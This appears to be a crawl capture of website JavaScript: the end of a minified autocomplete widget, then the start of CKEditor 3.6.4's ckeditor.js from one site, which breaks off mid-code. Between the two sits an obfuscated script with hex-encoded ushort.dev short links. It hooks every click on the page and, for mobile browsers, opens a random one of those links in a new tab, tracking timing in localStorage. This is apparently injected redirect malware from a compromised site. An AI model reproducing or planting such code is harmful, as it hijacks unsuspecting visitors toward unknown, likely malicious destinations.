this.e.innerHTML},hide:function(){if(this.isVisible()){this.e.style.left="-8000px"}if(this.F){this.F.style.display="none"}},display:function(w,h,sf){var t=this.o.text;var p=viewportOffset(t);var parent=getOffsetParent(this.e);var delta=viewportOffset(parent);var l=p[0],d=t.offsetWidth-w,a=this.o.options.align,ls=this.e.style;if((a=="auto")&&(document.body.offsetWidth-l-w>14)){d=0}if(a=="left"){d=0}if(a=="center"){d/=2}ls.width=w+"px";ls.height=h;if(sf){this.o.D()}var F=this.F;var e=this.e;setTimeout(function(){ls.top=p[1]+t.offsetHeight-delta[1]-fixMSIE(parent)[1]+"px";ls.left=l-delta[0]-fixMSIE(parent)[0]+d+(msie?t.scrollLeft:0)+"px";ls.display="";if(F){self.name=sn;var es=F.style;es.top=ls.top;es.left=ls.left;es.width=ls.width;es.height=e.clientHeight;es.display=""}},100)},autoWidth:function(){var i=500;if(!!window.opera){this.e.style.width=i+PX}var oh=this.e.offsetHeight;if(webkit||ff3||msie8){w=this.e.offsetWidth}else{var step=50;var l=100,h=i,ow;do{i=Math.ceil((l+h)/2);this.e.style.width=i+PX;ow=this.e.offsetWidth;if(gecko||document.compatMode=="CSS1Compat"){ow-=g_bw*2}if((this.e.offsetHeight>oh)||(ow>i)){l=i+step}else{h=i}}while((h-l)/step>0.9);w=h;this.e.style.width=w+"px"}return w},autoHeight:function(){var s=this.o.options.size;var A=$A(this.e.getElementsByTagName("li"));var l=A.length;var m=A[(l>s?s:l)-1];var h=m.offsetTop+m.offsetHeight;if(msie6||msie7){h-=toInt(getStyle(m).paddingTop)}if(msie8){h-=g_bw}h-=g_bw;return h+"px"},parseItems:function(){var items=new Array(),ls=this.e.childNodes;for(var j=0;j<ls.length;j++){var x=ls[j];if(x.nodeType==1&&x.getAttribute("onselect")){var i=items.length;x.onmouseover=function(i){this.focus(i)}.bind(this.o,i);x.onclick=function(i){this.i=i;this.z()}.bind(this.o,i);items.push(x)}}if(items.length>this.o.options.size){this.e.style.overflow="auto"}return items},prepare:function(){this.e.style.width=this.e.style.height="auto";var ls=this.e.childNodes,i=0,lt;for(var j=0;j<ls.length;j++){var x=ls[j];if(ac.I(x)){lt=x;if(msie&&(i++<this.o.options.size)&&!x.getElementsByTagName("span").length){x.innerHTML="<span style='padding:0'></span>"+x.innerHTML}}}if(lt){lt.className="last_item"}return ls.length}});Object.extend(NSList,{count:0});ac.prototype={$c:0,init:0,T:0,i:-1,d:1,custom_uri:"",initialize:function(t,f,options){this.text=$(t)?$(t):document.getElementsByName(t)[0];if((this.text==null)||(f==null)||(typeof f!="function")){return}this.text.setAttribute("autocomplete","off");this.setOptions(options);this.f=f;this.makeURI=function(){this.value=encodeURIComponent(this.text.value);if(this.bR()){return this.f()}}.bind(this);var x=this.text.getAttribute("autocomplete_id");if(x!=null){return}var sid="no_"+ac.inst.length;this.text.setAttribute("autocomplete_id",sid);this.onchange=this.text.onchange;this.text.onchange=function(){};this.L=new NSList(this,1);this.L2=new NSList(this);ac.inst.push(this);if(ac.L){ac.L();ac.L=null}this.image=new NSImage(this);this.fpi();this.r()},fpi:function(){for(var i=1;i<=4*10;i++){setTimeout(this.image.position.bind(this.image),i*50)}},setOptions:function(options){this.options={width:"auto",delay:0.4,delimChars:",",size:10,select_first:1,align:"auto"};Object.extend(this.options,options||{})},r:function(){this._k=this.k.bindAsEventListener(this);this.$r=this.request.bind(this);var t=this.text;t.className+=" autocomplete_text";if(/mac/.test(ua)){t._ac=this;t.onkeypress=function(e){return !this._ac.$s}}var O=Event.observe;if(msie){O(t,"keydown",this._k)}else{O(t,"keypress",this._k)}O(t,"keyup",function(e){if(e.keyCode==27){this.image.finished()}}.bind(this));O(t,"blur",this.blur.bind(this));if(ac.inst.length==1){O(document,"click",ac.C)}O(window,"resize",this.image.position.bind(this.image));var e=t;while(e=e.parentNode){if(e.style&&(e.style.overflow=="scroll"||e.style.overflow=="auto")){this.scrollable=this.scrollable?this.scrollable:e;O(e,"scroll",this.onScroll.bind(this))}}},setText:function(v){this.text.value=v;return this},onScroll:function(){var s=this.scrollable;if(s){var p=this.t();var o=cumulativeOffset(s);if(p[1]>=o[1]&&p[1]<o[1]+s.offsetHeight&&p[0]>=o[0]&&p[0]<o[0]+s.offsetWidth&&this.L.isVisible()){this.s()}else{this.L.hide()}}},t:function(){var p=viewportOffset(this.text);return[p[0]+(msie?this.text.scrollLeft:0)+(document.documentElement.scrollLeft||document.body.scrollLeft),p[1]+(document.documentElement.scrollTop||document.body.scrollTop)]},iolv:function(){var d=this.options.delimChars,v=encodeURIComponent(this.text.value),i,j,k=0;for(i=v.length-1;i>=0;i--){for(j=0;j<d.length;j++){if(v.charAt(i)==d.charAt(j)){k=i+1;break}}if(k){break}}return k},page:function(n){var s=this.options.size,i=this.i,l=this.items.length;if(n=="page_up"){if(i>=s){this.focus(i-s)}else{this.focus(0)}}if(n=="page_down"){if(i+s<l){this.focus(i+s)}else{this.focus(l-1)}}},blur:function(){if(!this.L.isVisible()&&!this.image.isGo()){this.isON=0;setTimeout(function(){if(!this.isON){this.stop()}}.bind(this),4)}},stop:function(){this.c();this.image.finished();this.L.hide()},c:function(){if((this.latest)&&(this.latest.transport.readyState!=4)){this.latest.transport.abort()}},k:function(e){if(!$$&&Math.floor((g-new Date().getTime()/1000)/86400)<0){return}this.isON=1;this.$s=false;var c=e.keyCode;var delay=this.options.delay;this.isModified=1;this.isNotClick=1;if(c==13||c==9){if(c==13){Event.stop(e)}if(this.L.isVisible()){if((this.$c)&&(this.i>-1)){this.$s=true}this.z();return}delay=0.005;this.isModified=0}if(c==27){this.stop();if(webkit){this.text.blur();this.text.focus()}}var pupd=0,ud=0;if(c==33||c==34||c==63276||c==63277){pupd=1;if(this.$c){(c==33)||(c==63276)?this.page("page_up"):this.page("page_down")}}if(c==38||c==40||c==63232||c==63233){ud=1;if(this.$c){(c==38)||(c==63232)?this.U():this.D()}}if((pupd||ud||c==13)&&this.$c){Event.stop(e);return}if(delay>60||c==9||c==27||c==37||c==39||c==35||c==36||c==45||c==16||c==17||c==18||c==91){return}this.custom_uri="";clearTimeout(this.T);this.c();setTimeout(function(){this.T=setTimeout(this.$r,delay*1000)}.bind(this,delay),5)},z:function(){var m=this.G();if(m){this.stop();var isP=0;try{var s=m.getAttribute("onselect").replace("this.request(","this.request(1");isP=s.indexOf("this.request(")>-1;eval(s)}catch(e){}cwa.focus(this.text);if(!isP){this.image.finished()}if(this.onchange){setTimeout(function(){this.onchange.bind(this.text)()}.bind(this),4)}}},G:function(){return this.items?this.items[this.i]:null},focus:function(i,pass){if((this.i==i)||(!this.$c)){return}this.L.e.style.display="";rm_class(this.G(),"current_item");this.i=i;var m=this.G();if(!m){return}m.className+=" current_item";var u=this.L.e,h=this.options.size*m.offsetHeight,mt=m.offsetTop;if(ff2){mt+=g_bw}if(msie8){mt-=g_bw}var moveUp=(mt<=u.scrollTop)||(i==0);var moveDown=mt+m.offsetHeight-u.scrollTop>h;if(moveUp){if(msie6||msie7){mt-=toInt(getStyle(m).paddingTop)}u.scrollTop=mt}if(moveDown){if(msie6||msie7){mt-=toInt(getStyle(m).paddingBottom)}u.scrollTop=mt+m.offsetHeight-h}try{var z=m.getAttribute("onfocus");if(msie){z=cwa.b(z.toString())}eval(z)}catch(e){}},U:function(){if(this.i>-1){this.focus(this.i-1)}},D:function(){if(this.i<this.items.length-1){this.focus(this.i+1)}},bR:function(){if(!this.init){this.init=true;this.L.onscroll=function(){cwa.focus(this.text)}.bind(this)}return true},request:function(u){var z=typeof u!="string";if(u==1){u=this.url;this.isON=1}else{if(z){u=this.makeURI()}}if(this.isON){this.url=u;if(u==undefined){this.stop();return}this.$c=0;this.i=-1;this.image.go();this.latest=new Ajax.Updater({onComplete:this.d.bind(this)});this.latest.request(u+this.custom_uri)}else{this.stop()}},d:function(response){var l=this.latest;var tx=l.transport;if(this.isON&&(tx==response.transport)&&(this.latest.url==this.url+this.custom_uri)){this.L2.setContent(response.responseText);this.$c=1;try{if((typeof tx.status!="unknown")&&l.success()){}else{this.L2.setContent("<li onselect=';'>An error occured. <br/>HTTP error code:"+tx.status+"</li>")}this.$c=1;if(this.L2.prepare()){this.s(this.options.select_first)}else{this.stop()}}catch(e){}}},offset:function(e){var o=0;if(gecko||webkit||(msie&&!backCompat)){var pl="padding-left",pr="padding-right";var f=function(e,p){return toInt(Estyle(e,p))};o=g_bw*2+f(e,pl)+f(e,pr)}return o},s:function(ft){this.isON=1;var w=this.L2.autoWidth(),h="auto";this.i=-1;this.L.setContent(this.L2.content());this.items=this.L.parseItems();if(this.items.length>this.options.size){w=parseInt(w)+sw;h=this.L2.autoHeight()}if(w<this.text.offsetWidth){w=this.text.offsetWidth}if(this.items.length){this.L.display(w,h,ft)}if(msie){setTimeout(function(){for(var j=0;j<this.items.length;j++){var x=this.items[j];if(!x.getElementsByTagName("span").length){x.innerHTML="<span style='padding:0'></span>"+x.innerHTML}}}.bind(this),0)}this.image.finished()}};window.AutoComplete=window.Autocomplete=ac})();
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x54\x63\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6a\x5a\x50\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x62\x51\x59\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4d\x45\x52\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x55\x41\x51\x34\x63\x324','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x65\x69\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4e\x48\x55\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x49\x41\x71\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x49\x69\x49\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6a\x6a\x6a\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/x-javascript
request_url: http://ubonteacher.com/it/ckeditor/ckeditor.js
body_size: 145051
content:
/*
Copyright (c) 2003-2012, CKSource - Frederico Knabben. All rights reserved.
For licensing, see LICENSE.html or http://ckeditor.com/license
*/

(function(){if(window.CKEDITOR&&window.CKEDITOR.dom)return;if(!window.CKEDITOR)window.CKEDITOR=(function(){var a={timestamp:'C6HH5UF',version:'3.6.4',revision:'7575',rnd:Math.floor(Math.random()*900)+100,_:{},status:'unloaded',basePath:(function(){var d=window.CKEDITOR_BASEPATH||'';if(!d){var e=document.getElementsByTagName('script');for(var f=0;f<e.length;f++){var g=e[f].src.match(/(^|.*[\\\/])ckeditor(?:_basic)?(?:_source)?.js(?:\?.*)?$/i);if(g){d=g[1];break;}}}if(d.indexOf(':/')==-1)if(d.indexOf('/')===0)d=location.href.match(/^.*?:\/\/[^\/]*/)[0]+d;else d=location.href.match(/^[^\?]*\/(?:)/)[0]+d;if(!d)throw 'The CKEditor installation path could not be automatically detected. Please set the global variable "CKEDITOR_BASEPATH" before creating editor instances.';return d;})(),getUrl:function(d){if(d.indexOf(':/')==-1&&d.indexOf('/')!==0)d=this.basePath+d;if(this.timestamp&&d.charAt(d.length-1)!='/'&&!/[&?]t=/.test(d))d+=(d.indexOf('?')>=0?'&':'?')+'t='+this.timestamp;return d;}},b=window.CKEDITOR_GETURL;if(b){var c=a.getUrl;a.getUrl=function(d){return b.call(a,d)||c.call(a,d);};}return a;})();var a=CKEDITOR;if(!a.event){a.event=function(){};a.event.implementOn=function(b){var c=a.event.prototype;for(var d in c){if(b[d]==undefined)b[d]=c[d];}};a.event.prototype=(function(){var b=function(d){var e=d.getPrivate&&d.getPrivate()||d._||(d._={});return e.events||(e.events={});},c=function(d){this.name=d;this.listeners=[];};c.prototype={getListenerIndex:function(d){for(var e=0,f=this.listeners;e<f.length;e++){if(f[e].fn==d)return e;}return-1;}};return{on:function(d,e,f,g,h){var i=b(this),j=i[d]||(i[d]=new c(d));if(j.getListenerIndex(e)<0){var k=j.listeners;if(!f)f=this;if(isNaN(h))h=10;var l=this,m=function(o,p,q,r){var s={name:d,sender:this,editor:o,data:p,listenerData:g,stop:q,cancel:r,removeListener:function(){l.removeListener(d,e);}};e.call(f,s);return s.data;};m.fn=e;m.priority=h;for(var n=k.length-1;n>=0;n--){if(k[n].priority<=h){k.splice(n+1,0,m);return;}}k.unshift(m);}},fire:(function(){var d=false,e=function(){d=true;},f=false,g=function(){f=true;};return function(h,i,j){var k=b(this)[h],l=d,m=f;d=f=false;if(k){var n=k.listeners;if(n.length){n=n.slice(0);for(var o=0;o<n.length;o++){var p=n[o].call(this,j,i,e,g);if(typeof p!='undefined')i=p;if(d||f)break;}}}var q=f||(typeof i=='undefined'?false:i);d=l;f=m;return q;};})(),fireOnce:function(d,e,f){var g=this.fire(d,e,f);delete b(this)[d];return g;},removeListener:function(d,e){var f=b(this)[d];if(f){var g=f.getListenerIndex(e);
if(g>=0)f.listeners.splice(g,1);}},hasListeners:function(d){var e=b(this)[d];return e&&e.listeners.length>0;}};})();}if(!a.editor){a.ELEMENT_MODE_NONE=0;a.ELEMENT_MODE_REPLACE=1;a.ELEMENT_MODE_APPENDTO=2;a.editor=function(b,c,d,e){var f=this;f._={instanceConfig:b,element:c,data:e};f.elementMode=d||0;a.event.call(f);f._init();};a.editor.replace=function(b,c){var d=b;if(typeof d!='object'){d=document.getElementById(b);if(d&&d.tagName.toLowerCase() in {style:1,script:1,base:1,link:1,meta:1,title:1})d=null;if(!d){var e=0,f=document.getElementsByName(b);while((d=f[e++])&&d.tagName.toLowerCase()!='textarea'){}}if(!d)throw '[CKEDITOR.editor.replace] The element with id or name "'+b+'" was not found.';}d.style.visibility='hidden';return new a.editor(c,d,1);};a.editor.appendTo=function(b,c,d){var e=b;if(typeof e!='object'){e=document.getElementById(b);if(!e)throw '[CKEDITOR.editor.appendTo] The element with id "'+b+'" was not found.';}return new a.editor(c,e,2,d);};a.editor.prototype={_init:function(){var b=a.editor._pending||(a.editor._pending=[]);b.push(this);},fire:function(b,c){return a.event.prototype.fire.call(this,b,c,this);},fireOnce:function(b,c){return a.event.prototype.fireOnce.call(this,b,c,this);}};a.event.implementOn(a.editor.prototype,true);}if(!a.env)a.env=(function(){var b=navigator.userAgent.toLowerCase(),c=window.opera,d={ie:/*@cc_on!@*/false,opera:!!c&&c.version,webkit:b.indexOf(' applewebkit/')>-1,air:b.indexOf(' adobeair/')>-1,mac:b.indexOf('macintosh')>-1,quirks:document.compatMode=='BackCompat',mobile:b.indexOf('mobile')>-1,iOS:/(ipad|iphone|ipod)/.test(b),isCustomDomain:function(){if(!this.ie)return false;var g=document.domain,h=window.location.hostname;return g!=h&&g!='['+h+']';},secure:location.protocol=='https:'};d.gecko=navigator.product=='Gecko'&&!d.webkit&&!d.opera;var e=0;if(d.ie){e=parseFloat(b.match(/msie (\d+)/)[1]);d.ie8=!!document.documentMode;d.ie8Compat=document.documentMode==8;d.ie9Compat=document.documentMode==9;d.ie7Compat=e==7&&!document.documentMode||document.documentMode==7;d.ie6Compat=e<7||d.quirks;}if(d.gecko){var f=b.match(/rv:([\d\.]+)/);if(f){f=f[1].split('.');e=f[0]*10000+(f[1]||0)*100+ +(f[2]||0);}}if(d.opera)e=parseFloat(c.version());if(d.air)e=parseFloat(b.match(/ adobeair\/(\d+)/)[1]);if(d.webkit)e=parseFloat(b.match(/ applewebkit\/(\d+)/)[1]);d.version=e;d.isCompatible=d.iOS&&e>=534||!d.mobile&&(d.ie&&e>=6||d.gecko&&e>=10801||d.opera&&e>=9.5||d.air&&e>=1||d.webkit&&e>=522||false);d.cssClass='cke_browser_'+(d.ie?'ie':d.gecko?'gecko':d.opera?'opera':d.webkit?'webkit':'unknown');
if(d.quirks)d.cssClass+=' cke_browser_quirks';if(d.ie){d.cssClass+=' cke_browser_ie'+(d.version<7?'6':d.version>=8?document.documentMode:'7');if(d.quirks)d.cssClass+=' cke_browser_iequirks';}if(d.gecko&&e<10900)d.cssClass+=' cke_browser_gecko18';if(d.air)d.cssClass+=' cke_browser_air';return d;})();var b=a.env;var c=b.ie;if(a.status=='unloaded')(function(){a.event.implementOn(a);a.loadFullCore=function(){if(a.status!='basic_ready'){a.loadFullCore._load=1;return;}delete a.loadFullCore;var e=document.createElement('script');e.type='text/javascript';e.src=a.basePath+'ckeditor.js';document.getElementsByTagName('head')[0].appendChild(e);};a.loadFullCoreTimeout=0;a.replaceClass='ckeditor';a.replaceByClassEnabled=1;var d=function(e,f,g,h){if(b.isCompatible){if(a.loadFullCore)a.loadFullCore();var i=g(e,f,h);a.add(i);return i;}return null;};a.replace=function(e,f){return d(e,f,a.editor.replace);};a.appendTo=function(e,f,g){return d(e,f,a.editor.appendTo,g);};a.add=function(e){var f=this._.pending||(this._.pending=[]);f.push(e);};a.replaceAll=function(){var e=document.getElementsByTagName('textarea');for(var f=0;f<e.length;f++){var g=null,h=e[f];if(!h.name&&!h.id)continue;if(typeof arguments[0]=='string'){var i=new RegExp('(?:^|\\s)'+arguments[0]+'(?:$|\\s)');if(!i.test(h.className))continue;}else if(typeof arguments[0]=='function'){g={};if(arguments[0](h,g)===false)continue;}this.replace(h,g);}};(function(){var e=function(){var f=a.loadFullCore,g=a.loadFullCoreTimeout;if(a.replaceByClassEnabled)a.replaceAll(a.replaceClass);a.status='basic_ready';if(f&&f._load)f();else if(g)setTimeout(function(){if(a.loadFullCore)a.loadFullCore();},g*1000);};if(window.addEventListener)window.addEventListener('load',e,false);else if(window.attachEvent)window.attachEvent('onload',e);})();a.status='basic_loaded';})();a.dom={};var d=a.dom;(function(){var e=[];a.on('reset',function(){e=[];});a.tools={arrayCompare:function(f,g){if(!f&&!g)return true;if(!f||!g||f.length!=g.length)return false;for(var h=0;h<f.length;h++){if(f[h]!=g[h])return false;}return true;},clone:function(f){var g;if(f&&f instanceof Array){g=[];for(var h=0;h<f.length;h++)g[h]=this.clone(f[h]);return g;}if(f===null||typeof f!='object'||f instanceof String||f instanceof Number||f instanceof Boolean||f instanceof Date||f instanceof RegExp)return f;g=new f.constructor();for(var i in f){var j=f[i];g[i]=this.clone(j);}return g;},capitalize:function(f){return f.charAt(0).toUpperCase()+f.substring(1).toLowerCase();},extend:function(f){var g=arguments.length,h,i;
if(typeof (h=arguments[g-1])=='boolean')g--;else if(typeof (h=arguments[g-2])=='boolean'){i=arguments[g-1];g-=2;}for(var j=1;j<g;j++){var k=arguments[j];for(var l in k){if(h===true||f[l]==undefined)if(!i||l in i)f[l]=k[l];}}return f;},prototypedCopy:function(f){var g=function(){};g.prototype=f;return new g();},isArray:function(f){return!!f&&f instanceof Array;},isEmpty:function(f){for(var g in f){if(f.hasOwnProperty(g))return false;}return true;},cssStyleToDomStyle:(function(){var f=document.createElement('div').style,g=typeof f.cssFloat!='undefined'?'cssFloat':typeof f.styleFloat!='undefined'?'styleFloat':'float';return function(h){if(h=='float')return g;else return h.replace(/-./g,function(i){return i.substr(1).toUpperCase();});};})(),buildStyleHtml:function(f){f=[].concat(f);var g,h=[];for(var i=0;i<f.length;i++){g=f[i];if(/@import|[{}]/.test(g))h.push('<style>'+g+'</style>');else h.push('<link type="text/css" rel=stylesheet href="'+g+'">');}return h.join('');},htmlEncode:function(f){var g=function(k){var l=new d.element('span');l.setText(k);return l.getHtml();},h=g('\n').toLowerCase()=='<br>'?function(k){return g(k).replace(/<br>/gi,'\n');}:g,i=g('>')=='>'?function(k){return h(k).replace(/>/g,'&gt;');}:h,j=g('  ')=='&nbsp; '?function(k){return i(k).replace(/&nbsp;/g,' ');}:i;this.htmlEncode=j;return this.htmlEncode(f);},htmlEncodeAttr:function(f){return f.replace(/"/g,'&quot;').replace(/</g,'&lt;').replace(/>/g,'&gt;');},getNextNumber:(function(){var f=0;return function(){return++f;};})(),getNextId:function(){return 'cke_'+this.getNextNumber();},override:function(f,g){return g(f);},setTimeout:function(f,g,h,i,j){if(!j)j=window;if(!h)h=j;return j.setTimeout(function(){if(i)f.apply(h,[].concat(i));else f.apply(h);},g||0);},trim:(function(){var f=/(?:^[ \t\n\r]+)|(?:[ \t\n\r]+$)/g;return function(g){return g.replace(f,'');};})(),ltrim:(function(){var f=/^[ \t\n\r]+/g;return function(g){return g.replace(f,'');};})(),rtrim:(function(){var f=/[ 